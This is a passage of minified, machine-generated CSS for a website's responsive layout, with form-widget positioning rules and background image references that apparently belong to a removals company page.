#widgetu135863_input,#widgetu135863.fld-err-st #widgetu135863_input,#widgetu135863:hover #widgetu135863_prompt,#widgetu135863.focus-st #widgetu135863_prompt,#widgetu135863.fld-err-st #widgetu135863_prompt{left:-83px;}#u135857-4{left:61.499999999999986px;}#u135857-4:hover{left:61.499999999999986px;}#u135857-4:active{left:61.499999999999986px;}#widgetu135868{z-index:221;width:226px;height:32px;}#widgetu135868:hover{width:226px;height:32px;margin-left:0%;}#widgetu135868.focus-st{width:226px;height:32px;margin-left:0%;}#widgetu135868.fld-err-st{width:226px;height:32px;margin-left:0%;}#u135869-4{z-index:222;width:200px;height:32px;left:-87px;}#widgetu135868.non-empty-st #u135869-4{left:-87px;}#widgetu135868:hover #u135869-4{width:200px;height:32px;left:-87px;}#widgetu135868.focus-st #u135869-4{width:200px;height:32px;left:-87px;}#widgetu135868.fld-err-st #u135869-4{width:200px;height:32px;left:-87px;}#u135870{z-index:226;}#pu135867-4{z-index:205;margin-top:8px;width:100%;margin-left:0%;}#u135867-4{z-index:205;}#u135862-4{z-index:209;}#u135872-4{z-index:213;}#pu149447{z-index:251;margin-top:43px;width:66.67%;margin-left:33.34%;}#u149447{z-index:251;margin-right:-10000px;margin-top:2px;margin-left:50%;left:-480.0000000000001px;}#u149450{z-index:254;margin-right:-10000px;margin-left:50%;left:-250.0000000000001px;}#u149445{z-index:249;width:100px;margin-right:-10000px;margin-top:15px;margin-left:50%;left:-132.0000000000001px;}#u149448{z-index:252;margin-right:-10000px;margin-top:15px;margin-left:50%;left:-10.000000000000114px;}#u149442{z-index:243;margin-right:-10000px;margin-top:5px;margin-left:50%;left:213.9999999999999px;}#u149440{z-index:241;margin-right:-10000px;margin-top:25px;margin-left:50%;left:404.9999999999999px;}#u149444-4{z-index:245;width:960px;min-height:60px;margin-top:39px;margin-left:66.67%;left:-480px;}#u95975{z-index:121;padding-bottom:0px;margin-bottom:-1010px;position:relative;margin-right:-10000px;margin-top:710px;width:24.64%;left:75.37%;}#u95975:hover{min-height:0px;width:24.64%;margin:710px -10000px -1010px 0%;}#u95964_position_content,#u95975_position_content{padding-top:50px;padding-bottom:70px;width:100%;}#u95976{z-index:122;width:60px;position:relative;margin-left:43.56%;}#u95982-4{z-index:134;min-height:40px;margin-top:40px;position:relative;width:100%;}#u95983-4{z-index:138;min-height:40px;position:relative;width:100%;}}@media (min-width: 541px) and (max-width: 960px){#muse_css_mq{background-color:#0003c0;}#bp_960.active{display:block;}#page{min-height:610px;max-width:960px;}#pu87137{z-index:3;margin-right:-10000px;margin-top:150px;width:22.92%;margin-left:38.55%;}#u87137{z-index:3;width:220px;min-height:66px;position:relative;margin-left:50%;left:-1364px;}#pu87132{z-index:4;margin-top:17px;width:100%;margin-left:0%;}#u87132{z-index:4;width:220px;min-height:66px;position:relative;margin-right:-10000px;margin-left:50%;left:-1364px;}#u87131{z-index:5;width:220px;min-height:66px;position:relative;margin-right:-10000px;margin-top:83px;margin-left:50%;left:-1364px;}#u99120{z-index:7;margin-top:2px;}#u87130{z-index:6;width:220px;min-height:66px;margin-top:9px;position:relative;margin-left:50%;left:-1364px;}#u147853{z-index:394;margin-top:343px;}#pu87134{padding-bottom:0px;width:6.78%;margin-left:46.62%;}#u87134{left:-1084.5px;}#u147852{z-index:393;margin-top:128px;left:-1077.5px;}#u105133{height:60px;position:relative;left:-50%;margin-left:480px;width:100%;max-width:960px;}#u105133-wrapper{position:fixed;top:0px;z-index:392;left:50%;margin-left:-480px;width:100%;max-width:960px;}#ppu100623{padding-bottom:0px;margin-top:60px;}#pu100623{z-index:139;}#u100623{z-index:139;margin-top:449px;}#u58848{z-index:253;min-height:549.55px;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:0px;background:transparent url("../images/t-harrow.jpg?crc=4059362153") no-repeat center center;background-size:cover;}#u58848_align_to_page{margin-left:auto;margin-right:auto;position:relative;max-width:960px;padding-bottom:20px;}#pu87246{z-index:312;position:relative;width:100%;}#u87246{z-index:312;height:130px;margin-right:-10000px;}#u87230-4{z-index:319;width:320px;min-height:80px;position:relative;margin-right:-10000px;margin-top:90px;margin-left:50%;left:-160px;}#pu87244{z-index:313;margin-top:10px;}#u87244{z-index:313;width:86px;left:-160px;}#u87242{z-index:315;width:114px;left:-57px;}#u87228{z-index:317;width:89px;left:71px;}#u108646-4{z-index:323;width:320px;min-height:30px;margin-top:55px;position:relative;margin-left:50%;left:-160px;}#widgetu108647{z-index:327;padding-bottom:0px;margin-top:15px;position:relative;width:33.34%;margin-left:33.34%;left:0px;}#widgetu108647_position_content{width:100%;margin-left:0%;}#pwidgetu108653{z-index:328;width:100%;margin-left:0%;}#widgetu108653{z-index:328;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:-161px;}#widgetu108653.non-empty-st{margin-left:50%;left:-161px;}#widgetu108653:hover{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px -1px 50%;}#widgetu108653.focus-st{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px -1px 50%;}#widgetu108653.fld-err-st{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px -1px 50%;}#u108655-4{z-index:329;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu108653.non-empty-st #u108655-4{margin-left:50%;left:-75px;}#widgetu108653:hover #u108655-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu108653.focus-st #u108655-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u108656-3{z-index:333;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu108653.non-empty-st #u108656-3{margin-left:50%;left:-76px;}#widgetu108653:hover #u108656-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108653.focus-st #u108656-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108663{z-index:368;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:9px;}#u108665-4{z-index:369;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu108663.non-empty-st #u108665-4{margin-left:50%;left:-75px;}#widgetu108653.fld-err-st #u108655-4,#widgetu108663:hover #u108665-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu108663.focus-st #u108665-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u108666-3{z-index:373;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu108663.non-empty-st #u108666-3{margin-left:50%;left:-76px;}#widgetu108653.fld-err-st #u108656-3,#widgetu108663:hover #u108666-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108663.focus-st #u108666-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#pwidgetu108648{z-index:360;margin-top:11px;width:100%;margin-left:0%;}#widgetu108648{z-index:360;width:152px;height:45px;position:relative;margin-right:-10000px;margin-left:50%;left:-161px;}#u108649-4{z-index:361;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu108648.non-empty-st #u108649-4{margin-left:50%;left:-75px;}#widgetu108663.fld-err-st #u108665-4,#widgetu108648:hover #u108649-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu108648.focus-st #u108649-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u108650-3{z-index:365;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu108648.non-empty-st #u108650-3{margin-left:50%;left:-76px;}#widgetu108663.fld-err-st #u108666-3,#widgetu108648:hover #u108650-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108648.focus-st #u108650-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108667{z-index:376;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:9px;}#u108670-4{z-index:377;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu108667.non-empty-st #u108670-4{margin-left:50%;left:-75px;}#widgetu108648.fld-err-st #u108649-4,#widgetu108667:hover #u108670-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu108667.focus-st #u108670-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u108669-3{z-index:381;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu108667.non-empty-st #u108669-3{margin-left:50%;left:-76px;}#widgetu108648.fld-err-st #u108650-3,#widgetu108667:hover #u108669-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108667.focus-st #u108669-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#pwidgetu108672{z-index:336;margin-top:11px;width:100%;margin-left:0%;}#widgetu108672{z-index:336;width:152px;height:45px;position:relative;margin-right:-10000px;margin-left:50%;left:-161px;}#widgetu108648.fld-err-st,#widgetu108672.fld-err-st{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px 0px 50%;}#u108674-4{z-index:337;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu108672.non-empty-st #u108674-4{margin-left:50%;left:-75px;}#widgetu108667.fld-err-st #u108670-4,#widgetu108672:hover #u108674-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu108672.focus-st #u108674-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u108675-3{z-index:341;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu108672.non-empty-st #u108675-3{margin-left:50%;left:-76px;}#widgetu108667.fld-err-st #u108669-3,#widgetu108672:hover #u108675-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108672.focus-st #u108675-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108657{z-index:384;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:9px;}#widgetu108663.fld-err-st,#widgetu108667.fld-err-st,#widgetu108657.fld-err-st{width:152px;height:45px;min-height:0px;left:9px;margin:0px -10000px -1px 50%;}#u108659-4{z-index:385;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu108657.non-empty-st #u108659-4{margin-left:50%;left:-75px;}#widgetu108672.fld-err-st #u108674-4,#widgetu108657:hover #u108659-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu108657.focus-st #u108659-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu108657.fld-err-st #u108659-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u108660-3{z-index:389;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu108657.non-empty-st #u108660-3{margin-left:50%;left:-76px;}#widgetu108672.fld-err-st #u108675-3,#widgetu108657:hover #u108660-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108657.focus-st #u108660-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108657.fld-err-st #u108660-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108653_input,#widgetu108663_input,#widgetu108648_input,#widgetu108667_input,#widgetu108672_input,#widgetu108657_input{position:absolute;width:138px;height:18px;padding:6px;min-height:0px;margin-left:50%;left:-75px;}#widgetu108653:hover #widgetu108653_input,#widgetu108653.focus-st #widgetu108653_input,#widgetu108653.fld-err-st #widgetu108653_input,#widgetu108663:hover #widgetu108663_input,#widgetu108663.focus-st #widgetu108663_input,#widgetu108663.fld-err-st #widgetu108663_input,#widgetu108648:hover #widgetu108648_input,#widgetu108648.focus-st #widgetu108648_input,#widgetu108648.fld-err-st #widgetu108648_input,#widgetu108667:hover #widgetu108667_input,#widgetu108667.focus-st #widgetu108667_input,#widgetu108667.fld-err-st #widgetu108667_input,#widgetu108672:hover #widgetu108672_input,#widgetu108672.focus-st #widgetu108672_input,#widgetu108672.fld-err-st #widgetu108672_input,#widgetu108657:hover #widgetu108657_input,#widgetu108657.focus-st #widgetu108657_input,#widgetu108657.fld-err-st #widgetu108657_input{padding-top:6px;padding-bottom:6px;margin-left:50%;left:-75px;}#u108662-4{width:200px;height:23px;margin-top:19px;position:relative;margin-left:50%;left:-102px;padding:7px 0px 0px;}#u108662-4:hover{padding-top:7px;padding-bottom:0px;min-height:0px;width:200px;height:23px;left:-102px;margin:19px 0px 0px 50%;}#u108662-4:active{padding-top:7px;padding-bottom:0px;min-height:0px;width:200px;height:23px;left:-102px;margin:19px 0px 0px 50%;}#pu108671-4{z-index:344;margin-top:4px;width:62.5%;margin-left:18.75%;}#u108671-4{z-index:344;width:200px;height:14px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-100px;}#u108652-4{z-index:348;width:200px;height:10px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-100px;}#u108661-4{z-index:352;width:200px;height:8px;padding-top:4px;position:relative;margin-right:-10000px;margin-left:50%;left:-100px;}#widgetu108647.frm-sub-st #u108671-4,#widgetu108647.frm-subm-err-st #u108652-4,#widgetu108647.frm-subm-ok-st #u108661-4{min-height:4px;margin-left:50%;left:-100px;}#u58848-bw{z-index:253;min-height:549.55px;}#u58824-4{z-index:255;width:320px;min-height:80px;left:-160px;}#pu58829{z-index:254;width:30.94%;margin-left:34.54%;}#u58829{z-index:254;width:100px;height:67px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);position:relative;margin-right:-10000px;margin-top:32px;margin-left:50%;left:37.5px;background:transparent url("../images/m-sub-removals.png?crc=4036838986") no-repeat center center;background-size:cover;}#u58831-4{z-index:259;width:260px;min-height:60px;margin-right:-10000px;left:-160.5px;}#u58842{z-index:263;margin-right:-10000px;margin-top:80px;left:-160.5px;}#u114098-48{z-index:264;width:320px;min-height:215px;margin-top:16px;left:-160px;}#pu86080{z-index:31;padding-bottom:600px;margin-top:10px;width:97.92%;}#u86080{z-index:31;width:10.42%;max-width:100px;}#u147854{z-index:395;width:250px;min-height:50px;position:fixed;top:10px;right:20px;}#u105171{z-index:396;width:40px;position:fixed;top:10px;right:79px;}#u105172{z-index:397;}#u105173{z-index:398;width:100px;position:fixed;top:10px;left:20px;}#u110506{z-index:399;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2839px);}#pu86031-4{z-index:13;margin-bottom:-3739px;margin-top:100px;width:100%;}#u86031-4{z-index:13;width:320px;min-height:80px;margin-left:50%;left:-160px;}#u86057-4{z-index:17;width:320px;margin-left:50%;left:-160px;}#u86073{z-index:29;margin-top:22px;margin-left:50%;left:-160px;}#u86106-8{z-index:21;width:320px;min-height:250px;margin-left:50%;left:-160px;}#u86025{z-index:30;height:230px;margin-top:46px;position:relative;width:100%;margin-left:0%;left:0px;}#pu95964{z-index:95;margin-top:100px;width:100%;left:0%;margin-left:0%;}#u95964{z-index:95;position:relative;margin-right:-10000px;width:49.48%;}#u95964_position_content{padding-top:50px;padding-bottom:70px;width:100%;}#u95968{z-index:99;width:60px;position:relative;margin-left:43.37%;}#u95970-4{z-index:101;min-height:40px;margin-top:40px;position:relative;width:100%;}#u95971-4{z-index:105;min-height:40px;position:relative;width:100%;}#u95974{z-index:117;padding-top:51px;padding-bottom:70.34999999999991px;position:relative;margin-right:-10000px;width:49.48%;left:50.53%;}#u95978{z-index:121;width:60px;position:relative;margin-left:43.58%;}#u95980-4{z-index:123;min-height:40px;margin-top:39px;position:relative;width:100%;}#u95981-4{z-index:127;min-height:40px;position:relative;width:100%;}#pu95965{z-index:96;margin-top:10px;width:100%;left:0%;margin-left:0%;}#u95965{z-index:96;padding-top:51px;padding-bottom:70.30000000000018px;position:relative;margin-right:-10000px;width:49.48%;}#u95966{z-index:97;width:60px;position:relative;margin-left:43.37%;}#u95972-4{z-index:109;min-height:40px;margin-top:39px;position:relative;width:100%;}#u95973-4{z-index:113;min-height:40px;position:relative;width:100%;}#u95975{z-index:118;padding-top:51px;padding-bottom:70.44999999999982px;position:relative;margin-right:-10000px;width:49.48%;left:50.53%;}#u95964:hover,#u95974:hover,#u95965:hover,#u95975:hover{min-height:0px;width:49.48%;margin:0px -10000px 0px 0%;}#u95976{z-index:119;width:60px;position:relative;margin-left:43.58%;}#u95982-4{z-index:131;min-height:40px;margin-top:39px;position:relative;width:100%;}#u95983-4{z-index:135;min-height:40px;position:relative;width:100%;}#u86036-4{z-index:8;margin-top:100px;margin-left:50%;left:-150px;}#u86074{z-index:12;margin-left:50%;left:-70px;}#pu86059-33{z-index:32;width:31.25%;margin-left:34.38%;}#u86059-33{z-index:32;left:-150px;}#u86039-30{z-index:65;left:0px;}#u135838-4{z-index:140;margin-top:30px;margin-left:50%;left:-150px;}#u135840{z-index:170;margin-top:10px;margin-left:50%;left:-70px;}#u135839-26{z-index:144;width:300px;min-height:180px;margin-top:30px;margin-left:50%;left:-150px;}#u135881-14{z-index:224;width:300px;min-height:100px;margin-left:50%;left:-150px;}#u135851-4{z-index:181;margin-top:75px;margin-left:50%;left:-150px;}#u135853{z-index:195;margin-top:10px;margin-left:50%;left:-70px;}#u135852-10{z-index:185;margin-top:30px;margin-left:50%;left:-150px;}#widgetu135856{z-index:196;margin-top:15px;width:31.25%;margin-left:34.38%;left:0px;}#pwidgetu135863{z-index:197;width:100%;margin-left:0%;}#widgetu135863{z-index:197;width:262px;left:-151px;}#widgetu135863.non-empty-st{left:-151px;}#widgetu135863:hover{width:262px;left:-151px;}#widgetu135863.focus-st{width:262px;left:-151px;}#widgetu135863.fld-err-st{width:262px;left:-151px;}#u135864-4{z-index:198;width:248px;left:-131px;}#widgetu135863.non-empty-st #u135864-4{left:-131px;}#widgetu135863:hover #u135864-4{width:248px;left:-131px;}#widgetu135863.focus-st #u135864-4{width:248px;left:-131px;}#widgetu135863.fld-err-st #u135864-4{width:248px;left:-131px;}#widgetu135863_input,#widgetu135863_prompt{width:248px;left:-130px;}#widgetu135863:hover #widgetu135863_input,#widgetu135863.focus-st #widgetu135863_input,#widgetu135863.fld-err-st #widgetu135863_input,#widgetu135863:hover #widgetu135863_prompt,#widgetu135863.focus-st #widgetu135863_prompt,#widgetu135863.fld-err-st #widgetu135863_prompt{left:-130px;}#u135857-4{left:119px;}#u135857-4:hover{left:119px;}#u135857-4:active{left:119px;}#widgetu135868{z-index:218;width:300px;height:35px;margin-left:50%;left:-150px;}#widgetu135868.non-empty-st{margin-left:50%;left:-150px;}#widgetu135868:hover{width:300px;height:35px;margin-left:50%;left:-150px;}#widgetu135868.focus-st{width:300px;height:35px;margin-left:50%;left:-150px;}#widgetu135868.fld-err-st{width:300px;height:35px;margin-left:50%;left:-150px;}#u135869-4{z-index:219;width:270px;height:35px;left:-120px;}#widgetu135868.non-empty-st #u135869-4{left:-120px;}#widgetu135868:hover #u135869-4{width:270px;height:35px;left:-120px;}#widgetu135868.focus-st #u135869-4{width:270px;height:35px;left:-120px;}#widgetu135868.fld-err-st #u135869-4{width:270px;height:35px;left:-120px;}#u135870{z-index:223;}#widgetu135868_input{margin-left:50%;left:-10px;}#pu135867-4{z-index:202;margin-top:5px;width:75.34%;margin-left:12.34%;}#u135867-4{z-index:202;}#u135862-4{z-index:206;}#u135872-4{z-index:210;}#pu135841{z-index:171;margin-top:27px;width:19.8%;margin-left:40.11%;}#u135841{z-index:171;left:-94.99999999999994px;}#u135843{z-index:173;left:-54.99999999999994px;}#u135845{z-index:175;left:-14.999999999999943px;}#u135847{z-index:177;left:25.000000000000057px;}#u135849{z-index:179;left:65.00000000000006px;}#u149447{z-index:248;margin-top:55px;margin-left:50%;left:-110px;}#u149450{z-index:251;margin-top:4px;margin-left:50%;left:-50px;}#u149445{z-index:246;width:145px;margin-top:4px;margin-left:50%;left:-72px;}#u149448{z-index:249;margin-top:17px;margin-left:50%;left:-100px;}#u149442{z-index:240;margin-top:23px;margin-left:50%;left:-73px;}#u149440{z-index:238;margin-top:23px;margin-left:50%;left:-38px;}#u149444-4{z-index:242;width:300px;min-height:135px;margin-top:37px;margin-left:50%;left:-150px;}body{overflow-x:hidden;}}@media (max-width: 540px){#muse_css_mq{background-color:#00021c;}#bp_540.active{display:block;}#page{min-height:610px;max-width:540px;}#u99120{z-index:3;margin-top:234px;}#u147853{z-index:391;margin-top:344px;}#pu87134{width:12.04%;margin-left:43.99%;}#u87134{left:-1084.5px;}#u147852{z-index:390;margin-top:129px;left:-1077.5px;}#u105133{height:60px;position:relative;left:-50%;margin-left:270px;width:100%;max-width:540px;}#u105133-wrapper{position:fixed;top:0px;z-index:389;left:50%;margin-left:-270px;width:100%;max-width:540px;}#ppu100623{margin-top:60px;}#pu100623{z-index:136;}#u100623{z-index:136;margin-top:449px;}#u58822{z-index:260;min-height:549.5499999999998px;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding-bottom:0px;background:transparent url("../images/m-harrow.jpg?crc=4248349849") no-repeat center center;background-size:cover;}#u58822_align_to_page{margin-left:auto;margin-right:auto;position:relative;max-width:540px;padding-bottom:21px;}#pu87246{z-index:309;position:relative;width:100%;}#u87246{z-index:309;height:130px;margin-right:-10000px;}#u87230-4{z-index:316;width:320px;min-height:80px;position:relative;margin-right:-10000px;margin-top:90px;margin-left:50%;left:-160px;}#pu87244{z-index:310;margin-top:10px;}#u87244{z-index:310;width:86px;left:-160px;}#u87242{z-index:312;width:114px;left:-57px;}#u87228{z-index:314;width:89px;left:71px;}#u108646-4{z-index:320;width:320px;min-height:30px;margin-top:55px;position:relative;margin-left:50%;left:-160px;}#widgetu108647{z-index:324;padding-bottom:0px;margin-top:15px;position:relative;width:59.26%;margin-left:20.38%;left:0px;}#widgetu108647_position_content{width:100%;margin-left:0%;}#pwidgetu108653{z-index:325;width:100%;margin-left:0%;}#widgetu108653{z-index:325;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:-161px;}#widgetu108653.non-empty-st{margin-left:50%;left:-161px;}#widgetu108653:hover{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px -1px 50%;}#widgetu108653.focus-st{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px -1px 50%;}#widgetu108653.fld-err-st{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px -1px 50%;}#u108655-4{z-index:326;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu108653.non-empty-st #u108655-4{margin-left:50%;left:-75px;}#widgetu108653:hover #u108655-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu108653.focus-st #u108655-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u108656-3{z-index:330;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu108653.non-empty-st #u108656-3{margin-left:50%;left:-76px;}#widgetu108653:hover #u108656-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108653.focus-st #u108656-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108663{z-index:365;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:9px;}#u108665-4{z-index:366;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu108663.non-empty-st #u108665-4{margin-left:50%;left:-75px;}#widgetu108653.fld-err-st #u108655-4,#widgetu108663:hover #u108665-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu108663.focus-st #u108665-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u108666-3{z-index:370;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu108663.non-empty-st #u108666-3{margin-left:50%;left:-76px;}#widgetu108653.fld-err-st #u108656-3,#widgetu108663:hover #u108666-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108663.focus-st #u108666-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#pwidgetu108648{z-index:357;margin-top:11px;width:100%;margin-left:0%;}#widgetu108648{z-index:357;width:152px;height:45px;position:relative;margin-right:-10000px;margin-left:50%;left:-161px;}#u108649-4{z-index:358;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu108648.non-empty-st #u108649-4{margin-left:50%;left:-75px;}#widgetu108663.fld-err-st #u108665-4,#widgetu108648:hover #u108649-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu108648.focus-st #u108649-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u108650-3{z-index:362;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu108648.non-empty-st #u108650-3{margin-left:50%;left:-76px;}#widgetu108663.fld-err-st #u108666-3,#widgetu108648:hover #u108650-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108648.focus-st #u108650-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108667{z-index:373;width:152px;height:45px;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-left:50%;left:9px;}#u108670-4{z-index:374;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu108667.non-empty-st #u108670-4{margin-left:50%;left:-75px;}#widgetu108648.fld-err-st #u108649-4,#widgetu108667:hover #u108670-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu108667.focus-st #u108670-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#u108669-3{z-index:378;width:138px;height:18px;padding:6px;position:relative;margin-right:-10000px;margin-top:13px;margin-left:50%;left:-76px;}#widgetu108667.non-empty-st #u108669-3{margin-left:50%;left:-76px;}#widgetu108648.fld-err-st #u108650-3,#widgetu108667:hover #u108669-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#widgetu108667.focus-st #u108669-3{padding-top:6px;padding-bottom:6px;min-height:0px;width:138px;height:18px;left:-76px;margin:13px -10000px 0px 50%;}#pwidgetu108672{z-index:333;margin-top:11px;width:100%;margin-left:0%;}#widgetu108672{z-index:333;width:152px;height:45px;position:relative;margin-right:-10000px;margin-left:50%;left:-161px;}#widgetu108648.fld-err-st,#widgetu108672.fld-err-st{width:152px;height:45px;min-height:0px;left:-161px;margin:0px -10000px 0px 50%;}#u108674-4{z-index:334;width:150px;height:12px;position:relative;margin-right:-10000px;margin-left:50%;left:-75px;}#widgetu108672.non-empty-st #u108674-4{margin-left:50%;left:-75px;}#widgetu108667.fld-err-st #u108670-4,#widgetu108672:hover #u108674-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 50%;}#widgetu108672.focus-st #u108674-4{padding-top:0px;padding-bottom:0px;min-height:0px;width:150px;height:12px;left:-75px;margin:0px -10000px 0px 